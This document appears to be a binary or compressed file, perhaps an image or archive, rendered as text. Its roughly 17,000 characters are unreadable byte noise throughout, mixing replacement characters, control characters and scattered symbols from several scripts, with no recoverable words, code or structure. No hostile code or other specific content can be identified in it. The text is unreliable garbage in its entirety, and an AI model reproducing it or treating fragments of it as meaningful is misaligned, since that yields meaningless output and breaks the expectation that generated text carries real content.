~2�������`m��F��s���f^��堿X�l��e5�iv�UQ��b�[տEa�e��x��ޠR��,���(�a�����Zg*q��#c&�ZM���E��f}�oLF�8D�������Ҝ'��|��
z���U��nbU]�0�<n�$cS�C���Lѓ��g���L�D���[����k�j�ƬX�Jج},���%wW%��rU�f�����ܢJ�"tD41���R[8��1�������VRY�`-�T�,��v<,�J�6�iQ�D���ĕ�R *�X.?$�`��B�-��m��ƹ�
���ݡ��j�����nȠ�-������T�0�&��l�L�!�%�cU���Y��3���$*��O��V�Z��7�=�����,m�� ���a$yo����961"(F��*C�eQI0��z�_,���R��������Z�b<E����RH�M��W��XU����k:�Si�_���y���S�L���m"T4i��P�A�Jq�{X�u�i�4�PI@���=��*��E*1А�,ోY:5�����b�os�ѱ����QV�ΉY�u�t�%C-
#mY��$�ʾg�*H)��	�����@&1G=����ղ�̭@���g�U#V#5F��]W�e�B?7��؏"֝R٩V��e�����@VwᕋR�S�'�R�-/���Z�����U�Ǉ�	��H}�!#Zf�@A�����xuD��cPZc�bEX�ew�'#��,�N�(�L@Bg&--q�!\�-�f��li�B^�`))�p�9�؍�D�~��V�uָ%�CLxE��Ql� �Y��1%m���[&=��S =$z��q������`��j��k^��zU;ƚ��Ho^�%�\޲�*bO�?�y��-���￣�K��E �ch��)���U�"m	MI�%!�hkiu�Y�& 5��g���,�	���{��;�c7r�wC_��\���j�E�+%-r��fl"~�e��J��ۏ@<����
�w��u;��s�^�t�)]w�d�Qs5t絚�x���Ћ5o4X]p����,��qD���ކ�~_�d�D����?���|�~N�?_>�0��=��Q�W��5i��,���`FżfFԋ;���Yh��ꦴ{���4��y4ɛq��d�FHn�K��DDz\�@B���.]\���%�߆Gn}���%��8���(ac(�=P.ck+p��hDI<����@�^,��m�-�Q�-���v�������wK�/;���m�� ½w��=���������=L����v*!,`��5���|�RH���O"��@UP%V� �	Y���d�l�5J^9��W�@b+�b���`�Zm�+���;�B�eq�F+��$z���Il��{�������O�m��h��I-��6!�A[�%R��w�IBҢ��6��QF��Y�׿�����pD�Ըɨ����qκ������6>�񦪺_c,�J"�,K��εhSp�aT���K Dt⁹����C྆fI3��~�7e�V43�����U���gj+{GY��r{ۺyٝ:�R�(�E����!�e+�ةkK���{u\����\�.
�I��"�D0� ���r��a�WX�/��`wFmΌ�u�zz��aZ�.��)t,�ed�fzT֖�Ͷܲ��ǟ��G�S]t�,�n�7e�8zK;1z����+c����_����=Frz���w��)�)_J��*q��HnI޺��^7�ҩߢ��eG�
���%HF���g���B�Wom+r.=��#�|��U���x*	��FE���p�Rͺ*B,}K��a��,����M�2�Z��+&��\�L���ϰ@�Tֵ�&ʗv_�~�h���;���a�j��Ӣ�k+V
���O�ȟ3�^��z�]K�� �P��>���=��β������_Aw�J��ݷ=�,���B`�3|�/n���)���c\�,�Q�������ER(���i�ۡҪ:��΍2�SU-&lV�8��[�Wi��ꆷo��j�>��^qi��9��~�i�Z�*f+��Ӧ7�D�?�z;�Q廃�S�|��҆0�����,�NG�9)�9�5y��u��Vz��X� �~��s=X�E��s�|�۝ ��+��~���B���>I`�����{kD�/�\f���֯��-��Lt34��¥�����s��r�<�l+�^��jh05\�� a�N�i+���e�e����R���	����^8����B�@V�hf�(H���x��E��Ǭ*W��ALӵֻ����W�q���� �o�j��?;�_U�"��������.[��7�!�L������V��$]�y�� ���
�����;���ڹ�UedH�O�e����n|����_>�k�}�z� ����b�;i�n�Fdg�5�g]�t��D����0���9LVh`�R�Z�̰QH��]��(��^�x��?E���X<���� ~g+������������e��o��Uw�{#{�}���vZ�y_�,�^��3���Vs�/�ȝ>^��,������{���:�+�".��z�ƏQ� ���x���?�~������_8SzߎWǤ�螀/���ѷj"Rl�;���)+�5m��_�-8������.^���-�������$^Z��
��m��o�������߳ok���<����
y����"ɝ����MA������HO���^�y��m5����W���h�U��>u8�?��LO��w	�|E��exϥ��}�趉>��Nߟ�'�V�  ���;��[��E�����^#YΞ깻i+^����� �G܈�Je�g�,�r�wK�3�r��~Ej�8+E���7V;(ɥ}����`��|2���%Ϊ,~c�,\
^�JV'E���OϏ���51�_ �:�3N�}Cq��诫�й�'#��癚�>���,��x�����~-RQ�FCfrާ��<?F��-���;�W��-����M���o�l��/�|����@�s���G��n�f�6����X��}3���T'�|� �^�	a��I�7ώ�Հ�V� G��g��/P�l�=>k�:�-�~��o΅Z��^NE'��cվF�{^Z�U�7���v�����O���p�ե4P�X�I%��ɿk;�<�j�~4�c�+�dCm�#~���]�ɜ���z*��o�7���M/����eh���Å��K&��x9��&�p'�_����Ց���'������Lo�{��G`��H�9�'��x�{����[���tj	^��W-Iz�mnY���f�C�����>a���%MW�}JG'L�6�V�W��]�@�^P�QN�;�нA&lY� �J�>�çp}^fЮ>�)�+\PE(58!�$ֆ\�]�~�'�w����Œ�Z��Ǿ�~{�ҍ�)��O�_1�o��E��7
����=��"9��n�>3߈��x��?~�6��g�'G��l�J��?�؁�<4>��}�5]�_:��~k���AȲ� ��y��u����>����Z��N��ס]��ׅ������km�.�l����X�Ծr�&�/�~��g��{��XՅ�.��5�8����,>�,����Pț��z��̭��dV�BV,���؀���!B��0CY��o��#������9���֬��~3�o;}|���U>0�}����%�O��J6z�
�7Ρcj}���i�� ��?���9����|3�ʫh��J��K��`�΋_Z��k�3�[K�<��,�����>�`�~�:^~{�����ԃ��κ#�I /a�6a(��j�6����9�2��0��{؁�Ú��H�Ѷ����dh��@�{uT��!��N��'j�s!ePQZWX�d�������tRO�4V�Q(����L>k�V�+ҧ�����_.-ՠ��{�^��^��'��C_#�q�-���zK���F�������M�_%��(��}��Ԛxb�-�^�%�O�XW��{�� �9:f�^����c��f��� b�`B׉ȩ ��r�6��{%�\���Ӣ#p��.a��R9��&8�4��3QLc)L}��%�ӡ��`�}(=����Ee*�3�kW�q�khIS��r���UA�C�:��Ɗ��b�@��@]���Uɍ9մ���󍏨�&T]2>�p$����'v��z4�aц`��H0X�;��PoKi[�eB�e&l0˴��c{N,����Fb�LE�� @�u_K4��(�:\�%K.A3C�T�)��7do���D�8����\ޫ��sM􏛴�����.x�@�r�^S�G� �|ԓ���{Fg�?,}�����H������&}��O��u�iF����� `4������ڧ�0��p�'k�B�Z��n�B(@D�y�W�=��f�Ԭתx۫�5_���2� ��f�,'�P���"�(��rtV�Q
���Ey ;��~��7��� �����P��3�_Eg}��p����}k���9\>�n�r��5V�םo�bˑ��S�8.oUܢ� l�9��>py���&�N.�d��v+���aau�zQ��m����.w�SV�ng̺�P�*�[�V��r��_3uNqPOPѡ[T.B�W�Ty3&�U���f���S'+ �p4/y�!��J98h;)-��6�P�D�L�2�aБDPl�!�r�I��bГ_PJTa^ISh��$���kx>����~�I�Jws�IZ}�Xf?�T�g�r� '�u,����N'�� KTam�bԌ;v���z]�V_��@V��(�Dp[�b6X��{�	��z��h�uz_�����\~Q������#��'�Ԙ���k���m��^��|������fLj6f������k&�|�ނZp~�+/��=nu~�/*�d3��� �|a��Ѕ=_��G╿��U����&�gݮ��r����W��^��[��ߏ����������������?�2��f�)=��g�?%�aqz>���gS�@qyZ=Գ_�N_����%3�MS�'n�3w�f���?�_֨����Ʊ�[����\�O�7��)�G�Ųy��u����}�����_���QZ���+ɋȣ��\����C޷����)�9���)N>���{�~���%�?���!�/�~
ڎL{�U����iϗ�?��)p>s����|2��o�@�O���w������d��*-��}n�:�n3����������~��l��'�&O璵~dMe]�1:^�ƫ� =�7����v�S�����i����}r�?�I����/��?���gr>�|��y�͔e�]�X|ö�vt��υ�3&�/�i�����N_�Z��}��<�嚣���U67�'��|O�ֿs�2��T�����G����s�9|���� �H!�?E"�z	����g�~�m>O�)]�z���z6m�\_L��x$���|�H<�Ϗ����[��6�#?��V_G��K��N�����]�����]����_�Ár��::]RJۿ5^oS���i�c����۪��+!� S�C?M��O'�2��!v������V{�=ԏ��,RVrٟ���I��A�b��%Ù�W�HY��Sݟ�Va��^2q+�����Q�f�� )�n�}o�	m��Cx۝|^Q���MlX����y��A<��~�g��^7��L���N�T��@�}eP���_�V�I;_P�X�_���'H�u�n�(��a�!y�ܧR\q��gn���m��_ўn����� ��!s:��f��W~x�/����]l����������#�WϏ����`�*���o��@�х~����y��}���T��W)����|�Z�P�gW貯�j�{4���+¸�厳�̍N>Ȭ�zX��T	��fdӴ�'�E4�d�D��[h� 
/�����f^�s��:w`hK`t4�����r�37bGۜ�)��b��.w]�	Xi�MLIM?��	�n�����
���ɓJ���&lQB�y�b"�/��U4[5h����VE~��X#.�E\��A���^М�&AL4�En�.Ê�6Mb7ƾ �ח�50�=g��{�]I���-ȧ��;����ڎ(
�)���2�ȓ���eb�Wq8)OVu\Q��{��y�X1r�5Ƨ>WbaXX�]f��"�$��
t*��]�S�V���
�"���G�9�M]�;�#��2�Ո���N���ҹ���iΒ��g�
B�1�*,S,:L��h����LA�#���I��`vW�5�δ��Pb��-�&�BH�����E1mlC�"��[V��;̱4�����wS��ʚ��i
�阎�V�}�T�٣,@؆Uq�8ă����n�aW�$��c	���p����d_�q;U��\��Ϥi=،�J!=t�jJ�Ρk(� ;�K��Vq�u��S��,�����먨�W��OvP�̊�����]KeQ�H�	/F�VJX�d�v��,�<�L^L�����*�f��a�خ�:�
Z�ya��f$A�H���J�JѸWUv���c�m%���s�U�osi{�TL���y�jA�*�b�*5+W�%��-ʃ(ʶ*^j�:�lG'.evU 4j�)n-ic�(��U��-�i�%�L�6-mRMdrgf��I(1Q�i,�O����ƃ!�v�7j3�F�Y��� �g���2�u2v+sS'�q
m`��zn�G������@E	��.Q�WM�o3 ���͟�B�9|�)R��k�2��YK�	BU�~�),x�Z4�m��T;�,+����浝�-G�k4!�y����o�g�M^K�;�g��=Z[gVg)�n>��<�v�J7v2Ĭ<P�E*++�l*S4$�W�X��[��A���M���ʓuG����AL �$_e��-�m�O���+5Y�k-��Y���Ѩc+BʹΊ9	+;ǣ�[� h��<a�7Vy�=i8r������r�w�Y��oO^K�t��|��|�5�[��)��o
�K��I��_U���y��ZTP���ol��zٕw�J�e�|���f�]5F�=���Hi�	D`*������(�pߘU�RE��E؍+;�zgG��%����=��-���O+"%�DW�G*g!�^f_&Umi50�kp��Ԅ��S��(c7�'֬���RP��^�8��<!w�g�R<��]��(������cwgu���UF���8j
'�M�s﮽����YFOISYL�L��u�Qr�J��ҕ�ѭUh���%m".zXZ�R��C
��a�X��|%~�+��ī��y��Z��!j��w���5�F��Zܸ��z>0�Mf��$������Z0���3����H��.�qTΜ��}�cw[�t��;"�f���d1���\I%�JF�Z�����$.UCY=��Ll�o��5�BĻ3��;B�=�+H?iZ��NQ��c��vp2��l*D�d��ä�nh��������U�_��Q+/�nV��	��Ή�����-oۗ���i��������c���ҎeEKE��J)t�
Ș���uˆ���N�ޒ���V��e�2Z	�V�.�+�pkw�T5����LX�҄j�Yc���EV<����H��1kvkU�gj?�bL��փLe;��b(�e��xdq'�M>��:�Ɋ,|Nm���'�[�J}(�r����a� lஜ��3�c��rx��ꍻ��UX՜w#���זJ�Z�Mb�����e��w�J��a]y���?���j�Я�c}�h�
�Q��Q}z�����q�U��A�G^��tr�����V��EE�<��ZՅ���<�ӫ6q�@.�h�>n �˶�O��w�Z�ř�F�*R��[�)�_j�4�|��ҡXmZ��t36T�)�j ��ֽ���K_4)�Gw4p٥w�y� �\E�d�K�a$~���*Xuk$�B�����B"�gL
�ݍH�Cjb�ї2ɬ�яH'��M)Xv	��!���V�&�쌺.�B� V�HH	in�+IQH4�#L���n�KT�f�a:W ><Ӂ���"QK5���6Z{e���3��D��M�s�c	;���;8&v6#i�S��JΞ�!�*��\�Q�� ab7�B�\�K'����($ �Q�wi�� 8����B:B��!V��)	�� ��� =� �:$Ţ�A�?8���
m���3Ry)��(w�Cj��@:�[�Ύ�uQ�0x�sPZ���؍��U&XTd�����0q�@�;��9�X@�)��9������@ rAc��f�P�[R��A�;��ق� !�@�C��L�nG6���	P֓i6�b	`n:]{��_�D���7U�C�Em�VlSaqX� Zͣ
@��� �s&�lfѰ�c �`z:0��C� a(S�N��*$2��܂(��+�h�@fb D�(��0OrH1�8;4�+{��`� EUJ̩�q-^�Y,��:��:�0��(`��n'C:�������#en�m&�r	@��AA���L��&��LB[ �;���F}K?K��Z]Q�� �&�O��Ϙ�&���#CZ�	aKIŇ[v�A ����S#u ���@����܉௅#I�?*�L;��i&a�`�2O��ù�	�x�P�መ;�/8x������y�ɘi�D
�"�8�0Ú��5y�sY�Md��A�5i���L���4w
��Э>J�\�j`���(� *ៈnh݀53�b��X;X(&���M43*�棡=`��ț����>� �Ϡ�8#0�f@�8W��d7 ��a73sQ5�Ry����taͧ�|SXpӓ���|��7�����r�hTs:���d�N!�P�'B2�e~���@����A���b�F�.�����<�&I�É>�`0N�ϚaG�p�G�܀M���'�8�݇;4�Ɛ�e��!UA4*f	\��(2*b]B�n�t���FT�����	��`�:��'`:3n��s$�l&� v����,�L�M��M�u����a�d�&�h9:4��y�(+jT��S0h`�r$Q/6p[	[�D�&�P�-U�5r� ܡ��F��NA�ɽd�I�a�m�ͺ���NA�M�l�t?�7�n�Q:�:���?I�0!��A�xG)$��M��NPubX F�$'��B�Jl�XC��(�Z~P��4���,I�a��֡,�t<`l�o�%J�0�0��PA�u���P9���ԷF��M��&���m�2�Rz��� !��JB)��Rb/"�l0�W�D�ak���7y�,����W��� ;%�.e-vBz�� �����F�ݔ���2AYE\���]�)a�cumD�ك!Ɉ��F�kc��c�2���Vl˲���G�����4��d�xqb���Ws,���Y���C`���5lAb�HnR�1-q���u�cnT�G���ZrZ^�6���   ��Ba���M8����%@�q�8�`���H�W� �Q�PEZ�抅(
6�OjԩI����E�!�!�;LG+ZI��
S�T���M�p
P�*�����<ש*\p���V	|$��Z�MIIK�O��ֽh��-˅$�6i Zʺ�5z����J�EjJ��K~Ԡl��o��N��C�֒Dڜ�R�lT�n��#Q[��� �?�@>R)$*���$R�l�KJ��Pi�����%T�n�*޵`
V�D$�W4�.�8�V�_w��4��lW�S�2 ظ&�A*-��nU��yP P��Ԩ�P�{�+�4@��T����C�6׸`*�RS^�4@'־�6� 8�ʂ���_wȵ�A!F��\_ؚ�U�7��Q'���ؠ���
s� c�,�i�VR,��W���Vnʐ�Z�4��gRJX�֟T���Ri�,�Ar�L��U&���^I���{ڛA!nDE~H�Psϵ#��Y �ܩEA��@% ��)�*�)W�����O����E�b,��^�Z��M�I"��I�=�,��B�@	BI�)I�\T��Ur�E�&�l�
Q�i�J  �dS�z�l�-��?i��@k�����`�����д��� ӫ�,�A�qd5_���M�]���^� ��V��|��BE�r�P��M���4[ŋt�YV*��	�t����W���R�QI�Л��P���oD�,���&�%����7��HQ!M����$�E&��%kAm�!	%4��S���/ ��G�}TѢ��.��h-W����>��h��`�R(��C���hI�|R/I�IZ��c�W�o���h\Ҽ�@��aH��v��SĆ��j(Q$RUr  \9p����K
���:�K	�`D�A.�4�(��,�%�eR�R��`��
�j-���z�)c�O�%Ho�@(�Մ�鷫�+**vŶ\����ز�����.�B��M��
ϵZ������+�]��D"�����ܦ�s^���,�AR��HR����͛Q!�^���h�خ�/e!"��AhJ%B���)��8㞩!)R����P,$&�e~�qf�����I[nR�AP�R�Уi>QkU͞�!���"�	�A��A���.5b�
��^�D��J6kP�>M���"�/ʇ���M�����'�'ʉ%N
(W��6#�-B�]B�aw�Q_�%f���������mYW�E��J���P}~���}�O�%*QB촆���
u��(t�i4����_�H �R�_`�M4k�����Tk�t�>O�j"�kҔ
}��+�)��jZA���I6�x��W�DR�j��*�{��)D��(P���A]�-	R�
I(IS�����`(,��I��J�x����}�)
1��!.9���	Uͭct*�D �uK��z|�V���O��-�JH*"�k�6,����T|�����k�
� 	��
 &��K�$޽o@��J��|�R-J�F��&Ɣ�h��b%�8�RU�����Z�&��+��p�<	[�
���$�V�b@���O��oJt�\r�^���=�
)!~��zz_���ZHJ�U^���
!N����R��V�S��m^�`C�TG��AV�aEF�U�Y~�}�cPUH�I���E~�P�� �RiI���
��Z�]7����t�
�B=��+�
����`i��4[�؅�uiR[iKJPP�@[��v������$��5�̖Lm�Y����k��܂�*
P�J��$Q_�sN,*���J�i�_T��	$7uR\J�*�Z�6nIJS�)DQ&�[7�)��i+���- �E{Z��@X.Ɖ� �K&����*
 )b�zKF�i7�������rk���F���n\t$���#%jB��ӨHG�R�s!�d4s �0�S�VJJ�4��R��hk�K�	��HjCJr�=ɥ,��y�/Ab�&�oP�/W$�
JG��$�!e$f�pJ���+��SD�R�B�A�X*(�o	P��씔�۵)B�@$TҬĖ�S�'�FXXk�)�%>H� �	M)���oE�Z��^Ŧ�)-%%�}�O���
�R��M�jB���d;���P�Q���x�G}���BĪ3IT�LNJ���(��T>llie�jl���ғe(���HJ(5jjA*Z����W_�@��)-�)�HE����
���#�>�>�mW�ďWE��>��#��$��|�^�
��Ti@%AF�&�I�b�:l�,�_j}7,'�)Ġނ<��YcRi�\t�\V�P�1�HQ�!*IiAU��?Da�Z���Wz@�{鐤�{$�+	Si �B�^�VNR#�n�S{JM&JV�@
ܰ�҉MX
p�!���O�P��҉"��]�*��� @vƞU�d �d��/�*5�M�"�i�hA!ēW6�R�B��nP��Yw��RR������Mj�}Al���~� ��.f �x��H)���iQ_i~�������l�Yy0���좲J�E��9F�0�2��YiU%�n��,���1K�Ŵ<6�T��P�%� `��^h"��E(R�a�_��I�"��`��>U���,�����l�	�	 Z�/�6
P<�y�JRJ� �x1�C�"�*�ғJ�nR~���k��3���{�7�Y "%�M�*H$װ'4��K��P���b�)M���Xc���XI	��Rt�ДG��SȌԽ�;J�g�#��	% -)�P���-I��k��O��Mz|�MO+4èZgF(�7�,���!�P�gV=O�MHx�b������B�R��EkH[Eĥ��*�*��A.50�QY�#�F��v�@��I�T�3�=�m�À� ZvM��^T�Le�q�\�˶�JN<���$�Ez����X&m�P�FP��?���%��X烬ﳜ
�L��k,����2����RiD�BƏϹ��W�{x.Af�u0�*H&�
R�HM0�Im��/�H�
2KJ�R�� j\�_r&YE�\��A�R�[$���V�}�KB�+��,��
�c�մ5w�0�[6qp�{s�kY�̥����m��s�M#(��f�]�Bc�H�  �S�Q��4��#Rծ)YB\ ��O��2ř%$�	���M-ۘ��ݡ "
�ӭ)���ȍ9~��i��nK$�ވ\��IɴTԤ.���Z���u	Sk����t�D Rr{+	rY�i2�������y�T��/$a�<��Z�W��Lc�H�l$*�z�C-��[E#fz*�ѷ��pD/!Y	���!�b\t=��^gg�,8�Y��f�IJ�-�V����}�L��@-����II
��]�%�*�B 0��)���������w�)� eGE�f�RЪ�M��R��~�A��z���8��AG����M�^m߸��� -�
+���S�U>T�K
q�Js��k�������ڲ٥F�m�}�nȗ�uJJɬ��ӌL���Z�5<��Nod��>u���%<%3Q�������j.���B��R�
��őRt�Yv6���B��ZQ>޶����W��L��J��B
��(l�{Z���-R�� a�n�:�_M�st�oU��%6P I�Y����?55%�rQ�-�#���c2�S�~��S��� �Aĺ��GqX�W���=�$��
�ˍ�Ϻ��&n��'�jJTϪ�6��2���]�uĴ��I��Ty������ �ނ��^I���;��F~���S�+n;^�o�#܇�I�)�0Շ����%�:*-��\jlw���	�M�,��wW��c���ŷ\4�S��B#�	�R�p-G�^ֹ%��d����)���S�{�[S�u!Rѥ��\6�\�k��	I���:���Q����VV3�_q�����Eu?}�qȀ}�_���J���x��4���u�ߊ��w�"1���=��Q��c'	���f16o�/HR�%aOq�>��Ғ�*��]P��e�]ްM̉��G�D� �����(����|z��>�Si����ʉU��މ�I2V�XKR��
�4
? ޅ����;>=e_)-c�)�ѐ�9��y��m*a�r89��-+fYMb��L�c/7�q[	����b�<nL��K*�8���Ï���t%�jC��JR<W�X�HC�i8�~��Dhb^J������t�IQ[����l=k�
6!�b�{(O�R"_������D��(��i1]$�tSx�	��u��!�H�{��)8Ņ�}�T6T@	l�"ġ����]5?�I��G��X�x'�ŊM����qƣ���k�����y�>��UC�������eH?��8%In2��@�����M%~�5��q��p���?=���J��aJE�˝�����NS3'���-������=��$��s�j��k#:$�O*��x�Z�
IS��o^~�`
CX�Ҕ2��9��,�L6�fK���%�&��J�|�| ��ln�q����h �h,�	l�҅Z�E�I!^�Ā��$ҮB��M�iJ�	VE�_L{��i﹍��X
=�!�d����s�}�[j�۰H4���n'�1�r��bBo��&O`Dn�M!��8Z��x�4�B��^g^���u,SH����I�&�j�W�j�qz>k��үd���
$~A�Z� Z�{
�M�bM
'ōLO�w W�m�,����ҽ(���E����q��Hq �B�PR�j7e(� ��E	)��L�P$�Z��1d&S�](�][ޅ��I��q�eƚqJ�	�����M���ރ��0��C\�ۘ�/R�5�o[�3�~�/J�/3��wF�C�"�J"��V����@��F�i YA ��A�Z��h|��*�]��P��R/W?K�R�{W�"�|�I7*�%*I�`���nG��h#I5 ��_C,F�q�M1��(n��b�1��c�[/)��q�g&j�ȸ�P#��W?�rl�cmhB1�����_�y.��zJ�Nؚ�^�^�����2p���5���|�	��3[.;��r�L�V����,I$$�#�>E�*�K�&�kՅ*��^��+�+搪h�S����o*����	��'�Z���cJA��4H%m����&�O�b_q[T(Yc�@�T������ǆ�Ge�#$��!��9��f3��~{�Z��^e�Y�(�G5?{zN)�˗�����L�rn��XnNrk�"�y6�zKί틥7�'ͯAM$���Q��D�z�-`�PU�(�W��~-rE�~�����T'S�R��H��W�yI����JE�W��H$)J-_n��]U� �up��j	Y�QA4��ԧ@�i �ڊ�{@H�!V��(Q ���*�|�P�X����))���i%YL`�^�P4���E3B�mH�o�1b)i��T��Y��.�4<�M4ui)q�~���S�qqF�_Cb�RH5�^��@����4Z4SVb/�\�E�$��u���@��1Wu��)U}�=���e%RqJm��EB�V��S`����21�������)*�aX�
�u�[�6�ai�R�.�S����I`���Q�R�u2��3��uh�:J�)������b<��w.��0���A6��� Eޞ�C��)� _��	��)J���BJ��k�'!C���G��;D̓M�"���AIm>�W���O�O�*�+i��Y����c<���e���;.�[��B�c��E���y����.>�p�NJ}�<6�S�}��SKi܊�A��U�+�ݤC
������V�y)kYL�3�EN5��H�Iy̳O%j� �?�b�?x��� ��f4����G���4M^�@�� &U^�@�����M$�0�J��֔b'-Mk�z��&�b�q���ưRT��kt<Ke��>�Kr�-��j�	�$1d��ed}�0�"1�Y/ʑ����̆���������I~�Jd��r<9 P$Ehɖ�W�q��Sc�H�8)�*Òe%sA��O���ǌԩ8��9�x��> ��s�'�ۀɒ㵳�f[�� )7�4�ة�ۛ�aj��ɦU���G�d4��ŏ�����t�I�FQ9w� ��P�t[#���!�GZ2[���:�J-\d��S�ڱ��f��Q.�Gۑ�c5+"�b����AB�8�%_b*0ne���ZP�O���&� ����˄���|TԄFJ���J�Q)d1#��d������mJU����7�r/D�oG�F��*��试y���U�"�^���.�E~Җ���@hF�V��4����c��Crםj��E��P�k�����%��J,��y���NM�[�x���dz3��aY����Qu1�9_�pR�C쉏�&��sOX坧�)`v�M2�J���	�|������
JE�E{X��4�@ը��|k⒣DPn�H6	��,E��I� �+S��c�~��A+�
�	�jR�ReI�I�%@O��,�-���5��\�Q��ut�T�@^�)V��%6���R�W �U�Ғٺ��H��l_�
�K"��f� >~M$�"�%�׹��
���@� ^�ᢳ`l()I��R%���e*6R��B���ln(|�� i)�0R��<x4A�"�H���%DW�P7��E��$P7M�	���_�\z�~����a`���T��
AJ@Kn�T�E*RA�]>M\��-`�SHҖ) R�l\4	�sEu���HJ�&�4UI�&��E��! ���O�uiHT��)/,��| �|��Bm@�����]���ERl	�_�7&�@M\���4�h�4|լkn����l:~��PP��D�V�%B�^�"�P5���mH�r��!�^ ,|���$�^E���.-V�zJ �G��h��O�.SHP�R�r@���9(\������x(�4z� ��KM���ׯZ������\TfҪX ��+�gȽh(\{ڒ Y@�M��ne{{���`))�R��$(���Hj�JERi R-@y��~ډn�*��	a`�7�[C�4�f�����K"���(���S
�	����DR�_��M<�?����Mxf)Rnmz��{x��Sd�$�R] ^����ϐ�� � �(���h|!���I����c\#�m��m(mƕL�l+՟U%�&(��-2�cIKd���b�q��<У%�S-�:�����).�}!��� a�6�ނ� j~ �J+v��n���;b ��)�޼\�����j��[����6꤅W�@�HI�`_���A'�&� �U� �E.I4�J��PW��$���yu���	�:Ky����).N|�Eͻv��C��T����]4����"�:UM2\S`�	H"B	JE���T�}A��O��$&�j�$T���<�Rɤ�Dy �V\�#;txPt��W�Zn)4�i*��,��ɥ*��9 �A �@6S����h@׭Z�6Jȥj	4�	J��h\��+��������#܂�$Tt�ҁ���b�)���K�*>�	6CmC�e��q��R����(�����l���^���<ӧ��mJY6�6KdYUp)
R�/��X%I� ��N6E-�DR�y��I>I�H�@�.oYob�(,Y �>��Ö�{P$Յ�j$
CEM�J��!�b�S,��C��of ��֥xQ�K���٠���T6�i���,T���i�	�RB�U� �t����6�k�>{�@B��KkmD$!ED�����r���y���
Hp�)M�)

HI&;Im��h�)i�����c@��B��"� $آ�E�swmM�F	�mM{�O��lJ�2�JP-��� �|�i$^K_�E�L��8�W�u�K J�(���[�+�uRŀ�@J@>i` �$��-�蠊(!)lz(!An�c�{��-�
�/tHKi��F(  ����(���*͔�IZB]�h�)�@�6�n���G�4�a,��&�$�W�JH��G�,
7��.�_�8I)�&� ��(�O�`-��(���
�j�*�����S{��J��&���XsOR���?j����j&���|W�=�H
W�$$��$SM{?j=RoEa�z���5=vQ)�Zy�����נ�hy�O�/E7�<�CW!>ĥ�
�E�=�F捯Q��R�W4@#�AJI5"PB_J
g�Z	UN��h�YM��[t�4,)#ڔ|
m��L��_p�}�A�Vh��)��i�����h�)B���b�en�p��E�y�_�%*�8�a)���z
P*f�k�Zڎ��h��("�M-� �¼����I4b(�If@
|�+CHIy4ܶ���JA+y}��X
"�|�� (SH_�JM�د�P��n��<����z���m�"��#�F�ժ� ��z�ʂ�SnQi����$$�(^�$~�k��~G�j��H4�i!D�,Rn=.,E$�Dڭ��^��<^Ě�%m�C��GAH��<��+ɯ�zPq�ҥ�Af���.!	H[T�H(4X��S�����*��o|�%bΚ���|z�"����.h 	� �M ހ�傾hб�B�*�.EU�I"��H�$�v�^�ě(�"ԁj��k�Q�y��$
^� �%5{Ҿ��ZP�ׯ�GJ�8�A }-@^��нZ��
�$
�E~�~��b(
��V7i*�&��V�$QR�J"¯V�\P$U��qI��Q�)B���Uck���4rRH�Ս��DQ4|W�P� @o�������Z�~>�E�?C��M_�iB�,H��V4z�����$ڼRj���A�R/V �M(�H&�������aG�G���oV�E�
��5zQ�G����j6��D
"����扫��X���׀SV�^��
"��E^n,_�E�� �j>���S_��H  (p�)G��"�SHPb(&����bh$
64Q�J��J�V�
����Q�V����s@ڍ�'��Z�M�j���C�ڭ@ի����^+ր��$C�~��r*�G������U�^�B�&攠oG�{O�oB����H����mA7��q^���U���W���j[W�‫}?K�H�W�*�j�O�@�&���|�5�DyM�?D�7 A4+��j7��.y��h��kU�z�V"�-F�����zU���V�Z�E׏�4~�����-o��>���?K�/_���
*�	�U���� �|RRo@y�����RM{R��V�z��Z�BoB��V��o#�j�*��>h�%5z	�@���W��
7o���W���4���&�@U�W�4A����H��+��#�&�4��-r<�UG�M�( ~EA�EW��z�M��ʓ�Ƌf�G�+����-E�Z��z?6�V�|U�~�"�Z��DU���k��*��B�<�=h�M�HW�����V4~Bhހ�^��I�4(��f�>-E"���E\ռ�5��	��c�i(�
(�j)�Sd�"�M_��{xjH��~�"�Z�k��G�(�p+ֽm^��zy��U� ��I�����*�&餏 �@6�BE
@� Յ:-B�ʿ�t��� ��v����� ���~ʾ��?�_��Ti���h|Q�Wʫ�_¾����|��|������R~�C����(���O��>�O�>���>Q_��j���   ��?�Q[���u),(�!��I%ƘQ�C�2�BU�t �=**x�?h�ʢ��j�⃆�xJ�&��bh��x�Q  ���M�^Ɖ�����jR�!f��޽�� �*ԳzR��v @���I���Rթ�+�Җ�T�*�����������{-�C�ePҢ�4N�z�6:�s2�e�h"+��-�(������ځmN�!)8�ȧ[*�� 6n)�iQHHJI���BE^�.P�(ځ4EQ��X#ب�Z�I�$\�<X��XP-�U�'������h��RM�D�Th&�����x�����_ڟ�	\8R����ٵ>i�����-�%���C���
iS��o��J]t��J�Ђ��x(��S�T�8��
B��ҵWjqaE*�J ��+���D��UIO��HMͅb�M� ݦ���/���m�B�A�|�^�� ]i7J�67u��iN$��sA"�A4�AJI�(���HЊ'��$%-!aƅ/���I�����~��Sc)p�1S�p)Ҕ�����JL�R]i�.��
dy���)/�g+&� QQ�����*��I4.
�).8I) ����ceQH���T�Q4�jI�(X�и��IQ�ڈ��]F�uW��$ѹJɰU��HQ*�QX� �*$)��D�JP���H[V)��=���%m����i��}�v��ꘆ� ��"2@C^�i�t&�h: "Jn�v�y�J>�*��鵉&�E*�j"��ع&��oW���s@P5kR���R�ڕp ���E�+� ����
oJ> �u7����M���HQ  ,�XjP��$
��R�
������x��s�*��:TIi!-�Y$���Rٲ�l�i� o�(_bhoSs���T�IH��~�O�-V�.��נ4�H�)*�<����� ) �5z)�$�@5�AJ�I�>E�Q)I�~A5s_�	��x��4U�Dk����IRt�%ġ�e�a*�����hGO��Q� �TUK%U{4܅Y�z'ؔ�-W��=�E(x��R~Th��zB���$G�{\!"���RM��[�M\��
E�Ek�TE^���W�i_*O�P� ^­z6���ϭ��?OZ ��O�7J��{4�V�����
�$Қ4-F�PAZ��j�t�ev��J�;�?�j�A�U���Mz�&�Q�)&�4�z��W���A4����M�E$W�z҇�QEZ�� #��\&���� �~��(���&�^ԤכR[�%Am�
yaK $8���A]z�JM�B��@Z��74�K�R����*� ��P��`(U�
�
